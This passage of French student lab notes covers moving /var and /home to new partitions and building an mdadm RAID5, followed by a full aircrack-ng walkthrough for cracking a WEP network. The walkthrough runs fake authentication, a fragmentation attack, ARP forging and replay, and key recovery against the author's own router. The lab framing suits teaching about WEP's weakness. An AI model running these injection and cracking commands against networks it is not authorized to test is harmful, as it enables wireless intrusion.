Les deux premières partitions serviront à var et home, et les trois suivantes serviront à créer un raid logiciel.
Afin que les modifications soient effectives, on reboot la VM.
Var et Home
De retour sur la VM, on créé un système de fichiers sur /dev/xvdb1 et /dev/xvdc1 :
mkfs -t ext4 /dev/xvdb1 mkfs -t ext4 /dev/xvdc1
Le home de notre VM étant vide, nous pouvons directement monter la nouvelle partition. Pour cela, on se rend dans /etc/fstab, et on modifie le point de montage existant du home :
/dev/xvdb1 /home ext4 defaults 0 2
C'en est tout pour le home, passons au var. La procédure sera légèrement différente dans le sens ou nous souhaitons sauver le contenu de notre var.
Pour cela, nous allons créer un point de montage temporaire de notre nouvelle partition var :
mkdir /mnt_var mount /dev/xvdc1 /mnt_var
Nous transférons le contenu de notre ancier dossier var dans la nouvelle partition précédemment montée :
cd /var cp -ax * /mnt_var
Nous faisons ensuite un backup de notre ancien dossier var :
mv /var /var.old
On recrée le point de montage, on démonte le point de montage temporaire et on monte le nouveau var :
mkdir /var umount /dev/xvdc1 mount /dev/xvdc1 /var
On peut vérifier que tout est ok en lançant un apt-get update et vérifier qu'il n'y a pas de souci.
Ceci étant validé, il nous reste à ajouter la ligne suivante au /etc/fstab pour que le var soit monté à chaque démarrage de la VM :
/dev/xvdc1 /var ext4 defaults 0 0
Pour terminer, après avoir vérifié que tout est en ordre, on fait un peu de ménage :
rm -r /mnt_var rn -r /var.old
RAID
Nous allons maintenant créer un RAID5 logiciel constitué des 3 partitions créées précédemment. Pour ce faire, nous utiliserons l'utilitaire mdadm.
Les trois partitions sont sur /dev/xvdd1, /dev/xvde1, et /dev/xvdf1.
Nous allons donc créer le raid5 sur /dev/md0
mdadm --create /dev/md0 --level=5 --assume-clean --raid-devices=3 /dev/xvdd1 /dev/xvde1 /dev/xvdf1
On créé ensuite un filesystem dans la nouvelle partition raid :
mkfs -t ext4 /dev/md0
On créé un point de montage et on monte la partition :
mkdir /mnt_raid5 mount /dev/md0 /mnt_raid5
On automatise la création de la grappe :
mdadm --monitor --daemonise /dev/md0
Enfin, on automatise le montage de la partition en ajoutant la ligne suivante au /etc/fstab :
/dev/md0 /mnt_raid5/ ext4 defaults 0 1
Le lancement de la commande suivante permet de confirmer que tout est ok :
mdadm --detail /dev/md0
Séance 6
Crack de réseau WEP
Nous avons essayé en classe de cracker les cracottes configurées en WEP, et nous nous sommes retrouvés face à deux problèmes :
1) Bien que la découverte des réseaux et du handshake se soit déroulés à merveille sur mon ordinateur avec sa carte wifi Qualcomm Atheros QCA9565 / AR9565, ici il m'était impossible de voir les réseaux WEP correctement avec airodump, je voyais des channel -1 et beaucoup d'autres choses abérantes. Après quelque recherches, des drivers non adaptés seraient la cause du souci. Je passe donc sur les dongles wifi mis à disposition.
2) Avec les dongles wifi, il n'y avais plus d'incohérences, mais je n'ai pas réussi à obtenir suffisamment de data pour cracker le réseau. Cela s'explique notemment par le fait qu'aucun client n'était connecté sur la cracotte, je ne pouvais pas faire d'attaque par deauthentication.
J'ai donc configuré une bbox en WEP avec le mot de passe le plus long (26 caractères), non connectée à internet, et uniquement connectée un smartphone. Je boot ensuite un kali linux, l'image intégrant des drivers compatibles avec aircrack. L'operation peut commencer.
On liste les interfaces réseau :
airmon-ng
Mon interface s'appelle wlan0, je la passe en monitor mode :
airmon-ng start wlan0
Maintenant l'interface s'appelle wlan0mon. On lance le scan des réseaux WEP :
airodump-ng --encrypt wep wlan0mon
La box que nous allons attaquer s'appelle BOX_PRA. On récupère son BSSID, sa channel, et on lance la capture dans un fichier wep-*.cap :
airodump-ng --bssid 64:7C:34:76:CF:8C --ch 9 --write wep wlan0mon
La chose qui nous intéresse ici est le nombre de data. Plus son nombre est grand, plus nous avons de chance d'avoir les infos qui nous permetteront de décrypter la clé WEP. Un bon ordre de grandeur est autour de 20000. Malheureusement ce nombre de data n'augmente pas rapidement car le trafic est quasi nul. C'est pourquoi nous allons faire de fausses connections à labos, ce qui nous permettra d'injecter par la suite des paquets ARP :
aireplay-ng --fakeauth 30 -a 64:7C:34:76:CF:8C wlan0mon
Afin de générer le paquet ARP, nous allons utiliser une attaque "fragment" :
aireplay-ng --fragment -b 64:7C:34:76:CF:8C -r wep-01.cap wlan0mon
Si l'attaque réussit, nous pouvons voir "GET A RELAYED PACKET". Ceci nous permet de générer un keystream, qui nous sera utile pour générer le paquet ARP :
packetforge-ng --arp -a 64:7C:34:76:CF:8C -h EC:0E:C4:0E:FD:71 -k 192.168.1.2 -l 192.168.1.254 -y fragment-1217-222915.xor -w arp
On sait que la box est une bbox, cette dernière utilise apr défaut l'ip 192.168.1.254. On choisit arbitrairement 192.168.1.2 comme IP destinée à recevoir le paquet. On choisit aussi une MAC correcpondant à un 'client'. Notre paquet ARP est maintenant prêt, on lance l'injection :
aireplay-ng --arpreplay -b 64:7C:34:76:CF:8C -r arp wlan0mon
Au lancement,on remarque que le nombre de data capturées augmente significativement, pour ensuite s'arrêter lorsqu'un client régulier s'est fait déconnecter. On arrête l'injection, et on recommence quelque secondes plus tard.
Une fois le nombre de data suffisant, on lance le crack :
aircrack-ng wep-01.cap
Et KEY FOUND !
Pour conclure, on comprend bien ici pourquoi la sécurisation WEP a disparu : un réseau sécurisé avec le nombre maximum de caractères est piratable en quelque minutes, sans le moindre dictionnaire, uniquement avec des paquets récupérés. Le WPA est donc une excellente alternative au WEP.